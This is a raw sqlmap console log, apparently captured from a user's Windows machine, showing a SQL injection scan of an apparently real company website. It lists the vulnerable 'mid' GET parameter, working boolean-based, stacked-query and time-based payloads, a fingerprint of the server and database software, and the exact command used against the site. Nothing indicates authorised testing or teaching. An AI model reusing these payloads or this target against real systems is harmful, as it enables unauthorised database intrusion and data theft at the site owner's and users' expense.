 sqlmap.py
[12:06:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:06:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: mid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mid=17 AND 8326=8326

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: mid=17; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: mid=17 WAITFOR DELAY '0:0:5'--
---
[12:06:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:06:29] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.heleegroup.com'

[*] shutting down at 12:06:29

E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.heleegroup.com/about.aspx
?mid=17"